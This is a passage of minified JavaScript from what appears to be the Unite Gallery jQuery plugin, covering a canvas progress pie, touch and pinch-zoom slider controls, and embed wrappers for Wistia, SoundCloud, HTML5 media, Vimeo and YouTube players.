		(this.getType = function () {
			return 'bar';
		});
}
function UGProgressPie() {
	var s,
		i = this,
		l = !1,
		n = new UGFunctions(),
		u = {
			slider_progresspie_type_fill: !1,
			slider_progresspie_color1: '#B5B5B5',
			slider_progresspie_color2: '#E5E5E5',
			slider_progresspie_stroke_width: 6,
			slider_progresspie_width: 30,
			slider_progresspie_height: 30,
		};
	function r(e) {
		e = e || 0;
		var t =
				Math.min(u.slider_progresspie_width, u.slider_progresspie_height) / 2,
			i = s[0].getContext('2d');
		0 == l && ((l = !0), i.rotate(1.5 * Math.PI), i.translate(-2 * t, 0)),
			i.clearRect(
				0,
				0,
				u.slider_progresspie_width,
				u.slider_progresspie_height
			);
		var n = u.slider_progresspie_width / 2,
			r = u.slider_progresspie_height / 2,
			o = 0,
			a = e * Math.PI * 2;
		1 == u.slider_progresspie_type_fill
			? (i.beginPath(), i.moveTo(n, r), i.arc(n, r, t, o, a))
			: ((i.globalCompositeOperation = 'source-over'),
			  i.beginPath(),
			  i.moveTo(n, r),
			  i.arc(n, r, t, o, a),
			  i.lineTo(n, r),
			  (i.fillStyle = u.slider_progresspie_color1),
			  i.fill(),
			  i.closePath(),
			  (i.globalCompositeOperation = 'destination-out'),
			  (e = t - u.slider_progresspie_stroke_width),
			  i.beginPath(),
			  i.moveTo(n, r),
			  i.arc(n, r, e, o, a)),
			i.lineTo(n, r),
			(i.fillStyle = u.slider_progresspie_color1),
			i.fill(),
			i.closePath(),
			1 == u.slider_progresspie_type_fill &&
				((o = a),
				(a = 2 * Math.PI),
				i.beginPath(),
				i.arc(n, r, t, o, a),
				i.lineTo(n, r),
				(i.fillStyle = u.slider_progresspie_color2),
				i.fill(),
				i.closePath());
	}
	(this.put = function (e, t) {
		t && (u = jQuery.extend(u, t)),
			e.append(
				"<canvas class='ug-canvas-pie' width='" +
					u.slider_progresspie_width +
					"' height='" +
					u.slider_progresspie_height +
					"'></canvas>"
			),
			(s = e.children('.ug-canvas-pie'));
	}),
		(this.putHidden = function (e, t) {
			i.put(e, t), r(0.1), s.hide();
		}),
		(this.getElement = function () {
			return s;
		}),
		(this.setPosition = function (e, t) {
			n.placeElement(s, e, t);
		}),
		(this.getSize = function () {
			return {
				width: u.slider_progresspie_width,
				height: u.slider_progresspie_height,
			};
		}),
		(this.setProgress = function (e) {
			(e = n.normalizePercent(e)), r(e);
		}),
		(this.getType = function () {
			return 'pie';
		});
}
function UGTouchSliderControl() {
	var r,
		o,
		a,
		i,
		s = new UGSlider(),
		l = new UGFunctions(),
		u = {
			slider_transition_continuedrag_speed: 250,
			slider_transition_continuedrag_easing: 'linear',
			slider_transition_return_speed: 300,
			slider_transition_return_easing: 'easeInOutQuad',
		},
		d = {
			touch_active: !1,
			startMouseX: 0,
			startMouseY: 0,
			lastMouseX: 0,
			lastMouseY: 0,
			startPosx: 0,
			startTime: 0,
			isInitDataValid: !1,
			slides: null,
			lastNumTouches: 0,
			isDragging: !1,
			storedEventID: 'touchSlider',
			videoStartX: 0,
			isDragVideo: !1,
			videoObject: null,
		};
	function _(e) {
		return (
			(e = e || s.getSlidesReference()),
			-l.getElementSize(e.objCurrentSlide).left - l.getElementSize(o).left
		);
	}
	function g(e) {
		var r;
		1 != s.isInnerInPlace() &&
			(a.trigger(s.events.BEFORE_RETURN),
			(e = e || s.getSlidesReference()),
			(r = -l.getElementSize(e.objCurrentSlide).left),
			o.animate(
				{ left: r + 'px' },
				{
					duration: u.slider_transition_return_speed,
					easing: u.slider_transition_continuedrag_easing,
					queue: !1,
					progress: function (e, t, i) {
						var n;
						1 == d.isDragVideo &&
							((n = l.getElementSize(o).left - r),
							(n = d.videoStartX + n),
							d.videoObject.css('left', n));
					},
					complete: function () {
						a.trigger(s.events.AFTER_RETURN);
					},
				}
			));
	}
	function c() {
		var e = s.getSlidesReference(),
			t = _(e);
		if (0 != t) {
			var i,
				n = 0 < t ? 'left' : 'right',
				r = !1;
			switch (n) {
				case 'right':
					s.isSlideHasItem(e.objPrevSlide)
						? (i = -l.getElementSize(e.objPrevSlide).left)
						: (r = !0);
					break;
				case 'left':
					s.isSlideHasItem(e.objNextSlide)
						? (i = -l.getElementSize(e.objNextSlide).left)
						: (r = !0);
			}
			1 == r
				? g(e)
				: o.stop().animate(
						{ left: i + 'px' },
						{
							duration: u.slider_transition_continuedrag_speed,
							easing: u.slider_transition_continuedrag_easing,
							queue: !1,
							progress: function () {
								var e;
								1 == d.isDragVideo &&
									((e = l.getElementSize(o).left - d.startPosx),
									(e = d.videoStartX + e),
									d.videoObject.css('left', e));
							},
							always: function () {
								var e;
								(e = n),
									s.getVideoObject().hide(),
									s.switchSlideNums(e),
									s.placeNabourItems(),
									a.trigger(s.events.AFTER_DRAG_CHANGE);
							},
						}
				  );
		}
	}
	function h(e) {
		var t = l.getMousePosition(e);
		(d.startMouseX = t.pageX),
			(d.startMouseY = t.pageY),
			(d.lastMouseX = d.startMouseX),
			(d.lastMouseY = d.startMouseY),
			(d.startTime = jQuery.now());
		t = l.getArrTouches(e);
		d.startArrTouches = l.getArrTouchPositions(t);
		t = l.getElementSize(o);
		(d.startPosx = t.left),
			(d.isInitDataValid = !0),
			(d.isDragVideo = !1),
			l.storeEventData(e, d.storedEventID);
	}
	function p() {
		d.touch_active = !1;
	}
	function m(e, t) {
		(d.touch_active = !0), h(t);
	}
	function n(e) {
		return (
			e.preventDefault(),
			(d.isDragging = !1),
			1 == s.isAnimating() && o.stop(!0, !0),
			1 < l.getArrTouches(e).length
				? (1 == d.touch_active && p(), !0)
				: 1 == d.touch_active || void m(0, e)
		);
	}
	function f(e) {
		if (0 == d.touch_active) return !0;
		if (0 == e.buttons) return p(), c(), !0;
		l.updateStoredEventData(e, d.storedEventID), e.preventDefault();
		var t = l.getMousePosition(e);
		(d.lastMouseX = t.pageX), (d.lastMouseY = t.pageY);
		t = null;
		1 == u.slider_vertical_scroll_ondrag &&
			(t = l.handleScrollTop(d.storedEventID)),
			'vert' !== t &&
				(function (e) {
					var t = d.lastMouseX - d.startMouseX;
					if (0 != t) {
						var i = t < 0 ? 'left' : 'right',
							n = s.getObjZoom();
						if (n) {
							if (1 == n.isPanEnabled(e, i)) return (d.isInitDataValid = !1);
							if (0 == d.isInitDataValid) return h(e);
						}
						(e = d.startPosx + t),
							0 < t && 0 < e
								? (e /= 3)
								: t < 0 &&
								  e + o.width() < r.width() &&
								  (e = d.startPosx + t / 3),
							0 == d.isDragging &&
								((d.isDragging = !0), a.trigger(s.events.START_DRAG)),
							o.css('left', e + 'px'),
							1 == d.isDragVideo &&
								((e = e - d.startPosx),
								(e = d.videoStartX + e),
								d.videoObject.css('left', e));
					}
				})(e);
	}
	function b(e) {
		var t,
			i,
			n,
			r = l.getArrTouches(e).length;
		if (1 == s.isInnerInPlace() && 0 == d.touch_active && 0 == r) return !0;
		0 == r && 1 == d.touch_active
			? (p(),
			  (t = !1),
			  0 == l.wasVerticalScroll(d.storedEventID) &&
					((i = _((n = s.getSlidesReference()))),
					(n = Math.round((3 * n.objCurrentSlide.width()) / 8)),
					(t =
						Math.abs(i) >= n ||
						((n = Math.abs(d.lastMouseX - d.startMouseX)),
						Math.abs(d.lastMouseY - d.startMouseY),
						!(n < 20) && jQuery.now() - d.startTime < 500))),
			  (1 == t ? c : g)())
			: 1 == r && 0 == d.touch_active && m(0, e);
	}
	(this.isTapEventOccured = function (e) {
		var t = l.getArrTouches(e).length;
		if (0 != t || 0 != d.lastNumTouches) return (d.lastNumTouches = t), !1;
		d.lastNumTouches = t;
		_(s.getSlidesReference());
		var i = Math.abs(d.lastMouseX - d.startMouseX),
			e = Math.abs(d.lastMouseY - d.startMouseY),
			t = jQuery.now() - d.startTime;
		return i < 20 && e < 50 && t < 500;
	}),
		(this.init = function (e, t) {
			(s = e),
				(a = jQuery(s)),
				(i = e.getObjects()),
				(r = i.g_objSlider),
				(o = i.g_objInner),
				(u = jQuery.extend(u, t)),
				r.bind('mousedown touchstart', n),
				jQuery('body').bind('mousemove touchmove', f),
				jQuery(window).add('body').bind('mouseup touchend', b);
		}),
		(this.getLastMousePos = function () {
			return { pageX: d.lastMouseX, pageY: d.lastMouseY };
		}),
		(this.isTouchActive = function () {
			return d.touch_active;
		});
}
function UGZoomSliderControl() {
	var i,
		s,
		n,
		l = new UGSlider(),
		u = new UGFunctions(),
		d = {
			slider_zoom_step: 1.2,
			slider_zoom_max_ratio: 6,
			slider_zoom_return_pan_duration: 400,
			slider_zoom_return_pan_easing: 'easeOutCubic',
		},
		_ = {
			isPanActive: !1,
			startMouseX: 0,
			startMouseY: 0,
			lastMouseX: 0,
			lastMouseY: 0,
			startImageX: 0,
			startImageY: 0,
			panXActive: !1,
			panYActive: !1,
			objImage: null,
			objImageSize: null,
			objParent: null,
			objParentSize: null,
			objSlide: null,
			storeImageLastTime: 0,
			isZoomActive: !1,
			startDistance: 0,
			startMiddlePoint: null,
			imageOrientPoint: null,
			objFitImageSize: null,
			isZoomedOnce: !1,
		};
	function r(e, t) {
		(l = e),
			(s = jQuery(l)),
			(n = e.getObjects()),
			(i = n.g_objSlider),
			n.g_objInner,
			(d = jQuery.extend(d, t)),
			i.on('mousewheel', w),
			i.bind('mousedown touchstart', b),
			jQuery('body').bind('mousemove touchmove', y),
			jQuery(window).add('body').bind('mouseup touchend', v),
			s.bind(l.events.BEFORE_RETURN, function () {
				f();
			}),
			s.bind(l.events.ITEM_CHANGED, function () {
				_.isZoomedOnce = !1;
			}),
			s.bind(l.events.ZOOM_CHANGE, function () {
				_.isZoomedOnce = !0;
			});
	}
	function g() {
		var e = l.getScaleMode();
		return 'down' != e && (e = 'fit'), e;
	}
	function o() {
		if ((i = jQuery.now()) - _.storeImageLastTime < 20) return !1;
		var e = l.getSlidesReference();
		if (
			((_.objSlide = e.objCurrentSlide),
			(_.objImage = e.objCurrentSlide.find('img')),
			0 == _.objImage.length)
		)
			return !1;
		(_.objImageSize = u.getElementSize(_.objImage)),
			(_.objParent = _.objImage.parent()),
			(_.objParentSize = u.getElementSize(_.objParent));
		var t = g(),
			e = l.getObjImagePadding();
		_.objFitImageSize = u.getImageInsideParentDataByImage(_.objImage, t, e);
		var i = jQuery.now();
		return (_.storeImageLastTime = i), !0;
	}
	function a(e, t) {
		var i = l.getSlidesReference().objCurrentSlide.find('img'),
			n = g();
		s.trigger(l.events.ZOOM_START);
		var r,
			o = !0,
			a = l.getObjImagePadding();
		'back' == e
			? ((r = u.getImageOriginalSize(i)),
			  u.scaleImageFitParent(i, r.width, r.height, n, a))
			: ((e = 'in' == e),
			  (o = u.zoomImageInsideParent(
					i,
					e,
					d.slider_zoom_step,
					t,
					n,
					d.slider_zoom_max_ratio,
					a
			  ))),
			1 == o &&
				(s.trigger(l.events.ZOOMING),
				s.trigger(l.events.ZOOM_CHANGE),
				s.trigger(l.events.ZOOM_END));
	}
	function c(e, t, i) {
		t = u.getArrTouches(t);
		if (!0 === i) {
			if (1 != t.length) return !1;
		} else if (1 < t.length) return !1;
		return !!u.isElementBiggerThenParent(e);
	}
	function h(e) {
		(_.isPanActive = !0),
			(e = e),
			(e = u.getMousePosition(e)),
			(_.startMouseX = e.pageX),
			(_.startMouseY = e.pageY),
			(_.lastMouseX = _.startMouseX),
			(_.lastMouseY = _.startMouseY),
			(_.startImageX = _.objImageSize.left),
			(_.startImageY = _.objImageSize.top),
			(_.panXActive = _.objImageSize.width > _.objParentSize.width),
			(_.panYActive = _.objImageSize.height > _.objParentSize.height);
	}
	function p(e) {
		0 != _.isZoomActive &&
			2 != u.getArrTouches(e).length &&
			((_.isZoomActive = !1), s.trigger(l.events.ZOOM_END));
	}
	function m(e) {
		if (1 == _.isZoomActive) return 1;
		e = u.getArrTouches(e);
		if (2 != e.length) return 1;
		(e = e),
			(_.isZoomActive = !0),
			(_.startDistance = u.getDistance(
				e[0].pageX,
				e[0].pageY,
				e[1].pageX,
				e[1].pageY
			)),
			0 == _.startDistance && (_.startDistance = 1),
			(_.startMiddlePoint = u.getMiddlePoint(
				e[0].pageX,
				e[0].pageY,
				e[1].pageX,
				e[1].pageY
			)),
			(_.objImageSize = u.getElementSize(_.objImage)),
			(_.startImageX = _.objImageSize.left),
			(_.startImageY = _.objImageSize.top),
			(_.imageOrientPoint = u.getElementLocalPoint(
				_.startMiddlePoint,
				_.objImage
			)),
			0 == u.isPointInsideElement(_.imageOrientPoint, _.objImageSize) &&
				(_.imageOrientPoint = u.getElementCenterPoint(_.objImage)),
			s.trigger(l.events.ZOOM_START);
	}
	function f() {
		if (null == _.objImage || 0 == _.objImage.length) return 1;
		var e, t, i, n, r, o;
		u.getElementSize(_.objImage).width < _.objFitImageSize.imageWidth
			? (_.objImage.css({ position: 'absolute', margin: 'none' }),
			  (o = {
					top: _.objFitImageSize.imageTop + 'px',
					left: _.objFitImageSize.imageLeft + 'px',
					width: _.objFitImageSize.imageWidth + 'px',
					height: _.objFitImageSize.imageHeight + 'px',
			  }),
			  _.objImage.animate(o, {
					duration: d.slider_zoom_return_pan_duration,
					easing: d.slider_zoom_return_pan_easing,
					queue: !1,
			  }))
			: ((t = e = !1),
			  (n = i = 0),
			  (r = u.getElementSize(_.objImage)),
			  (o = l.getObjImagePadding()),
			  (o = u.getElementCenterPosition(_.objImage, o)),
			  (_.panXActive = _.objImageSize.width > _.objParentSize.width),
			  (_.panYActive = _.objImageSize.height > _.objParentSize.height),
			  1 == _.panYActive
					? 0 < r.top
						? (t = !(n = 0))
						: r.bottom < _.objParentSize.height &&
						  ((n = _.objParentSize.height - r.height), (t = !0))
					: r.top != o.top && ((t = !0), (n = o.top)),
			  1 == _.panXActive
					? 0 < r.left
						? (e = !(i = 0))
						: r.right < _.objParentSize.width &&
						  ((i = _.objParentSize.width - r.width), (e = !0))
					: r.left != o.left && ((e = !0), (i = o.left)),
			  (o = {}),
			  1 == t && (o.top = n + 'px'),
			  1 == e && (o.left = i + 'px'),
			  (1 != t && 1 != e) ||
					_.objImage.animate(o, {
						duration: d.slider_zoom_return_pan_duration,
						easing: d.slider_zoom_return_pan_easing,
						queue: !1,
					}));
	}
	function b(e) {
		if (0 == l.isCurrentSlideType('image')) return !0;
		o();
		if (null == _.objImage || 0 == _.objImage.length) return !0;
		e.preventDefault(),
			1 == !(!_.objImage || !_.objImage.is(':animated')) && _.objImage.stop(!0),
			(1 == _.isZoomActive ? p : m)(e),
			1 == _.isZoomActive
				? (_.isPanActive = !1)
				: 1 == c(_.objImage, e) && 1 == _.isZoomedOnce && h(e);
	}
	function v(e) {
		if (0 == l.isCurrentSlideType('image')) return !0;
		if (1 == jQuery(e.target).data('ug-button')) return !1;
		o();
		if (null == _.objImage || 0 == _.objImage.length) return !0;
		var t,
			i = _.isPanActive,
			n = _.isZoomActive;
		if (0 == l.isInnerInPlace())
			return (_.isZoomActive = !1), !(_.isPanActive = !1);
		(1 == _.isZoomActive ? p : m)(e),
			1 == _.isZoomActive
				? (_.isPanActive = !1)
				: ((t = c(_.objImage, e, !0)),
				  1 == _.isPanActive ? (_.isPanActive = !1) : 1 == t && h(e)),
			(i || n) && 0 == _.isZoomActive && 0 == _.isPanActive && f();
	}
	function y(e) {
		if (0 == l.isCurrentSlideType('image')) return !0;
		var t, i, n, r, o, a;
		1 == _.isZoomActive
			? ((t = e),
			  (i = u.getArrTouches(t)),
			  (n =
					u.getDistance(i[0].pageX, i[0].pageY, i[1].pageX, i[1].pageY) /
					_.startDistance),
			  (r = u.getMiddlePoint(i[0].pageX, i[0].pageY, i[1].pageX, i[1].pageY)),
			  (o = _.objImageSize.width * n),
			  (a = _.objImageSize.height * n),
			  (t = u.getImageOriginalSize(_.objImage)),
			  (i = 1),
			  0 < t.width && (i = o / t.width),
			  i > d.slider_zoom_max_ratio ||
					((panX = -(_.imageOrientPoint.x * n - _.imageOrientPoint.x)),
					(panY = -(_.imageOrientPoint.y * n - _.imageOrientPoint.y)),
					(n = r.x - _.startMiddlePoint.x),
					(r = r.y - _.startMiddlePoint.y),
					(n = _.startImageX + panX + n),
					(r = _.startImageY + panY + r),
					u.setElementSizeAndPosition(_.objImage, n, r, o, a),
					s.trigger(l.events.ZOOMING),
					s.trigger(l.events.ZOOM_CHANGE)))
			: 1 == _.isPanActive &&
			  ((n = e),
			  null != _.objImage &&
					0 != _.objImage.length &&
					((r = u.getMousePosition(n)).pageX,
					_.startMouseX,
					r.pageY,
					_.startMouseY,
					(o = r.pageX - _.lastMouseX),
					(a = r.pageY - _.lastMouseY),
					(e = o < 0 ? 'left' : 'right'),
					(n = a < 0 ? 'up' : 'down'),
					(_.lastMouseX = r.pageX),
					(_.lastMouseY = r.pageY),
					(r = u.getElementSize(_.objImage)),
					0 == _.panYActive
						? (a = 0)
						: (('down' == n && 0 < r.top) ||
								('up' == n && r.bottom < _.objParentSize.height)) &&
						  (a /= 3),
					0 == _.panXActive || 0 == l.isInnerInPlace()
						? (o = 0)
						: (('right' == e && 0 < r.left) ||
								('left' == e && r.right < _.objParentSize.width)) &&
						  (o /= 3),
					(o = r.left + o),
					(a = r.top + a),
					u.placeElement(_.objImage, o, a)));
	}
	function w(e, t, i, n) {
		return (
			0 == d.slider_zoom_mousewheel ||
			0 == l.isCurrentSlideType('image') ||
			(e.preventDefault(),
			void a(1 == 0 < t ? 'in' : 'out', u.getMousePosition(e)))
		);
	}
	(this.________EXTERNAL_____________ = function () {}),
		(this.isPanEnabled = function (e, t) {
			if ((o(), null == _.objImage || 0 == _.objImage.length)) return !1;
			if (0 == _.isZoomedOnce) return !1;
			if (0 == c(_.objImage, e)) return !1;
			if (0 == l.isInnerInPlace()) return !1;
			if ('left' == t) {
				if (_.objImageSize.right <= _.objParentSize.width) return !1;
			} else if (0 <= _.objImageSize.left) return !1;
			return !0;
		}),
		(this.init = function (e, t) {
			r(e, t);
		}),
		(this.zoomIn = function () {
			a('in');
		}),
		(this.zoomOut = function () {
			a('out');
		}),
		(this.zoomBack = function () {
			a('back');
		});
}
function UGWistiaAPI() {
	this.isAPILoaded = !1;
	var a,
		s,
		l = this,
		u = jQuery(this),
		d = !1;
	function _() {
		return 'undefined' != typeof Wistia;
	}
	function g(e, t, i, n, r) {
		(s = null), (d = !1);
		var o = e + '_video',
			a =
				"<div id='" +
				o +
				"' class='wistia_embed' style='width:" +
				i +
				';height:' +
				n +
				";' data-video-width='" +
				i +
				"' data-video-height='" +
				n +
				"'>&nbsp;</div>";
		jQuery('#' + e).html(a),
			(s = Wistia.embed(t, {
				version: 'v1',
				videoWidth: i,
				videoHeight: n,
				container: o,
				autoPlay: r,
			})),
			(d = !0),
			s.bind('play', function () {
				u.trigger(l.events.START_PLAYING);
			}),
			s.bind('pause', function () {
				u.trigger(l.events.STOP_PLAYING);
			}),
			s.bind('end', function () {
				u.trigger(l.events.STOP_PLAYING), u.trigger(l.events.VIDEO_ENDED);
			});
	}
	(this.events = {
		START_PLAYING: 'start_playing',
		STOP_PLAYING: 'stop_playing',
		VIDEO_ENDED: 'video_ended',
	}),
		(this.loadAPI = function (e) {
			return (
				1 == g_ugWistiaAPI.isAPILoaded ||
				(_()
					? (g_ugWistiaAPI.isAPILoaded = !0)
					: (!0 !== e &&
							g_ugFunctions.loadJs(
								'fast.wistia.com/assets/external/E-v1.js',
								!0
							),
					  void (g_ugWistiaAPI.isAPILoaded = !0)))
			);
		}),
		(this.doCommand = function (e) {
			if (null == s) return !1;
			if (0 == d) return !1;
			switch (e) {
				case 'play':
					s.play();
					break;
				case 'pause':
					s.pause();
			}
		}),
		(this.pause = function () {
			l.doCommand('pause');
		}),
		(this.play = function () {
			l.doCommand('play');
		}),
		(this.putVideo = function (e, t, i, n, r, o) {
			if (_()) return g(e, t, i, n, r), !0;
			this.loadAPI(),
				(a = setInterval(function () {
					_() && (g(e, t, i, n, r), clearInterval(a));
				}, 500));
		}),
		(this.isPlayerReady = function () {
			return !(!d || !s);
		}),
		(this.muteVideo = function () {
			s.mute();
		});
}
function UGIframeAPI() {
	this.isAPILoaded = !1;
	var s,
		l,
		e = this,
		u = (jQuery(this), !1);
	(this.events = {
		START_PLAYING: 'start_playing',
		STOP_PLAYING: 'stop_playing',
		VIDEO_ENDED: 'video_ended',
	}),
		(this.loadAPI = function (e) {
			if (1 == g_ugIframeAPI.isAPILoaded) return !0;
			g_ugIframeAPI.isAPILoaded = !0;
		}),
		(this.doCommand = function (e) {
			if (null == l) return !1;
			if (0 == u) return !1;
			switch (e) {
				case 'play':
					l.play();
					break;
				case 'pause':
					l.pause();
			}
		}),
		(this.pause = function () {
			e.doCommand('pause');
		}),
		(this.play = function () {
			e.doCommand('play');
		}),
		(this.putVideo = function (n, r, o, a) {
			this.loadAPI(),
				(s = setInterval(function () {
					var e, t, i;
					(l = null),
						(u = !1),
						(i =
							"<iframe id='" +
							((e = n) + '_video') +
							"' class='iframe_embed' src='" +
							a +
							"' style='width:" +
							(t = r) +
							';height:' +
							(i = o) +
							";' data-video-width='" +
							t +
							"' data-video-height='" +
							i +
							"' frameborder='0' scrolling='no' webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>"),
						jQuery('#' + e).html(i),
						(u = !0),
						clearInterval(s);
				}, 500));
		}),
		(this.isPlayerReady = function () {
			return 1 == g_ugIframeAPI.isAPILoaded;
		});
}
function UGSoundCloudAPI() {
	this.isAPILoaded = !1;
	var o,
		a,
		s,
		l,
		u = this,
		d = jQuery(this);
	function _() {
		return 'undefined' != typeof SC;
	}
	function g(e, t, i, n, r) {
		(a = null), (l = !1);
		var o = e + '_iframe',
			t =
				location.protocol +
				'//w.soundcloud.com/player/?url=http://api.soundcloud.com/tracks/' +
				t;
		t +=
			'&amp;buying=false&amp;liking=false&amp;download=false&amp;sharing=false&amp;show_artwork=true&show_comments=false&amp;show_playcount=true&amp;show_user=false&amp;hide_related=true&amp;visual=true&amp;start_track=0&amp;callback=true';
		n =
			"<iframe id='" +
			o +
			"' src=" +
			(t += !0 === r ? '&amp;auto_play=true' : '&amp;auto_play=false') +
			" width='" +
			i +
			"' height='" +
			n +
			"' frameborder='0' scrolling='no' webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>";
		jQuery('#' + e).html(n),
			(a = SC.Widget(o)).bind(SC.Widget.Events.READY, function () {
				a &&
					((l = !0),
					a.bind(SC.Widget.Events.PLAY, function () {
						d.trigger(u.events.START_PLAYING);
					}),
					a.bind(SC.Widget.Events.PAUSE, function () {
						d.trigger(u.events.STOP_PLAYING);
					}),
					a.bind(SC.Widget.Events.FINISH, function () {
						d.trigger(u.events.STOP_PLAYING), d.trigger(u.events.VIDEO_ENDED);
					}));
			}),
			(s = e);
	}
	(this.events = {
		START_PLAYING: 'start_playing',
		STOP_PLAYING: 'stop_playing',
		VIDEO_ENDED: 'video_ended',
	}),
		(this.loadAPI = function (e) {
			return (
				1 == g_ugSoundCloudAPI.isAPILoaded ||
				(_()
					? (g_ugSoundCloudAPI.isAPILoaded = !0)
					: (!0 !== e &&
							g_ugFunctions.loadJs('w.soundcloud.com/player/api.js', !0),
					  void (g_ugSoundCloudAPI.isAPILoaded = !0)))
			);
		}),
		(this.putSound = function (e, t, i, n, r) {
			if (_()) return g(e, t, i, n, r), !0;
			this.loadAPI(),
				(o = setInterval(function () {
					_() && (g(e, t, i, n, r), clearInterval(o));
				}, 500));
		}),
		(this.doCommand = function (e) {
			if (null == a) return !1;
			if (0 == l) return !1;
			switch (e) {
				case 'play':
					a.play();
					break;
				case 'pause':
					a.pause();
			}
		}),
		(this.pause = function () {
			u.doCommand('pause');
		}),
		(this.play = function () {
			u.doCommand('play');
		}),
		(this.destroy = function () {
			(l = !1), (a = null), s && (jQuery('#' + s).html(''), (s = null));
		});
}
function UGHtml5MediaAPI() {
	this.isAPILoaded = !1;
	var o,
		d,
		_,
		g = this,
		c = jQuery(this);
	function a() {
		return 'undefined' != typeof mejs;
	}
	function s(e, t, i, n, r) {
		(d = null), (_ = !1);
		var o =
				location.protocol +
				'//cdnjs.cloudflare.com/ajax/libs/mediaelement/2.18.1/flashmediaelement-cdn.swf',
			a =
				location.protocol +
				'//cdnjs.cloudflare.com/ajax/libs/mediaelement/2.18.1/silverlightmediaelement.xap',
			s = e + '_video',
			l = '';
		r && !0 === r && (l = "autoplay='true' muted='muted'");
		var u = '';
		t.posterImage && (u = "poster='" + t.posterImage + "'");
		u =
			"<video id='" +
			s +
			"' width='" +
			i +
			"' height='" +
			n +
			"'  controls='controls' controlsList='nodownload' preload='none' " +
			l +
			' ' +
			u +
			'>';
		'' != t.mp4 && (u += "<source type='video/mp4' src='" + t.mp4 + "' />"),
			'' != t.webm &&
				(u += "<source type='video/webm' src='" + t.webm + "' />"),
			'' != t.ogv && (u += "<source type='video/ogg' src='" + t.ogv + "' />"),
			(u += '</video>'),
			jQuery('#' + e).html(u),
			jQuery('#' + s).on('contextmenu', function () {
				return !1;
			}),
			new MediaElement(s, {
				enablePluginDebug: !1,
				flashName: o,
				silverlightName: a,
				success: function (e, t) {
					(_ = !0),
						(d = e),
						0 == r && d.pause(),
						g_ugFunctions.addEvent(d, 'play', function () {
							c.trigger(g.events.START_PLAYING);
						}),
						g_ugFunctions.addEvent(d, 'pause', function () {
							c.trigger(g.events.STOP_PLAYING);
						}),
						g_ugFunctions.addEvent(d, 'ended', function () {
							c.trigger(g.events.STOP_PLAYING), c.trigger(g.events.VIDEO_ENDED);
						});
				},
				error: function (e) {
					trace(e);
				},
			});
	}
	(this.events = {
		START_PLAYING: 'start_playing',
		STOP_PLAYING: 'stop_playing',
		VIDEO_ENDED: 'video_ended',
	}),
		(this.loadAPI = function (e) {
			return (
				1 == g_ugHtml5MediaAPI.isAPILoaded ||
				(a()
					? (g_ugHtml5MediaAPI.isAPILoaded = !0)
					: (!0 !== e &&
							(g_ugFunctions.loadJs(
								'cdnjs.cloudflare.com/ajax/libs/mediaelement/2.18.1/mediaelement.min.js',
								!0
							),
							g_ugFunctions.loadCss(
								'cdnjs.cloudflare.com/ajax/libs/mediaelement/2.18.1/mediaelementplayer.min.css',
								!0
							)),
					  void (g_ugHtml5MediaAPI.isAPILoaded = !0)))
			);
		}),
		(this.putVideo = function (e, t, i, n, r) {
			if (a()) return s(e, t, i, n, r), !0;
			this.loadAPI(),
				(o = setInterval(function () {
					a() && (s(e, t, i, n, r), clearInterval(o));
				}, 500));
		}),
		(this.doCommand = function (e) {
			if (null == d) return !1;
			if (0 == _) return !1;
			switch (e) {
				case 'play':
					d.play();
					break;
				case 'pause':
					d.pause();
			}
		}),
		(this.pause = function () {
			g.doCommand('pause');
		}),
		(this.play = function () {
			g.doCommand('play');
		}),
		(this.muteVideo = function () {
			d.volume = 0;
		});
}
function UGVimeoAPI() {
	this.isAPILoaded = !1;
	var o,
		a,
		s = this,
		l = jQuery(this),
		u = null,
		d = !1,
		_ = !1;
	function g() {
		return 'object' == typeof Vimeo;
	}
	function c(e, t, i, n, r) {
		(u = null), (d = !1);
		t = location.protocol + '//player.vimeo.com/video/' + t + '?api=1';
		!0 === r &&
			(t += '&amp;byline=0&amp;autoplay=1&amp;title=0&amp;portrait=0');
		n =
			'<iframe src=' +
			t +
			" width='" +
			i +
			"' height='" +
			n +
			"' frameborder='0' webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>";
		jQuery('#' + e).html(n);
		jQuery('#' + e + ' iframe')[0];
		(u = new Vimeo.Player(e)),
			(d = !0),
			u &&
				(u.on('cuechange', function () {
					1 == _ && s.play();
				}),
				u.on('play', function () {
					l.trigger(s.events.START_PLAYING);
				}),
				u.on('pause', function () {
					l.trigger(s.events.STOP_PLAYING);
				}),
				u.on('ended', function () {
					l.trigger(s.events.STOP_PLAYING), l.trigger(s.events.VIDEO_ENDED);
				})),
			(a = e);
	}
	(this.events = {
		START_PLAYING: 'start_playing',
		STOP_PLAYING: 'stop_playing',
		VIDEO_ENDED: 'video_ended',
	}),
		(this.loadAPI = function (e) {
			return (
				1 == g_ugVimeoAPI.isAPILoaded ||
				(1 != g() &&
					(!0 !== e &&
						g_ugFunctions.loadJs('player.vimeo.com/api/player.js', !0),
					void (g_ugVimeoAPI.isAPILoaded = !0)))
			);
		}),
		(this.doCommand = function (e) {
			if (null == u) return !1;
			if (0 == d) return !1;
			switch (e) {
				case 'pause':
					u.pause();
					break;
				case 'play':
					u.play();
					break;
				default:
					throw new Error('wrong command: ' + e);
			}
		}),
		(this.pause = function () {
			s.doCommand('pause');
		}),
		(this.play = function () {
			s.doCommand('play');
		}),
		(this.destroy = function () {
			u && (u.unload(), (u = null), (d = !1)), a && jQuery('#' + a).html('');
		}),
		(this.putVideo = function (e, t, i, n, r) {
			if (g()) return c(e, t, i, n, r), !0;
			this.loadAPI(),
				(o = setInterval(function () {
					g() && (c(e, t, i, n, r), clearInterval(o));
				}, 500));
		}),
		(this.isPlayerReady = function () {
			return !(!d || !u);
		}),
		(this.changeVideo = function (e, t) {
			if (0 == s.isPlayerReady()) return !1;
			(_ = t), u.loadVideo(e);
		}),
		(this.getVideoImages = function (e, i, n) {
			e = location.protocol + '//vimeo.com/api/v2/video/' + e + '.json';
			jQuery.get(e, {}, function (e) {
				var t = {};
				(t.preview = e[0].thumbnail_large),
					(t.thumb = e[0].thumbnail_medium),
					n(i, t);
			});
		}),
		(this.muteVideo = function () {
			u.ready().then(function () {
				u.setVolume(0);
			});
		});
}
function UGYoutubeAPI() {
	this.isAPILoaded = !1;
	var a,
		s,
		i = this,
		l = null,
		u = !1,
		t = jQuery(this),
		n = -1,
		d = new UGFunctions(),
		_ = { video_youtube_showinfo: !0 };
	function g(e, t, i, n, r, o) {
		l && u && l.destroy();
		var a = {
			controls: 1,
			showinfo: _.video_youtube_showinfo,
			start: 0,
			rel: 0,
		};
		!0 === r && (a.autoplay = 1);
